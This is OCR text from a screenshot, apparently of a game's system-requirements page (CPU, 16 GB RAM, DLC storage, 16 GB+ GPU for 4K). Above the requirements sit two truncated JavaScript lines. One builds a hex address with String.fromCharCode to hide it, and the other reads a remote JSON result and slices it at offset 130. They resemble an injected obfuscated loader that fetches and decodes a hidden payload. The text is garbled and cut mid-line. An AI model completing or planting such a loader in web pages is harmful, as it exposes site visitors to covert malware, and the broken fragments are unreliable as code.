
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
high
single-core
performance needed
RAM:
minimum
16 GB
for stable gameplay
Storage:
extra room for
future DLCs
and patches
GPU:
16 GB+ video memory
highly recommended
for 4K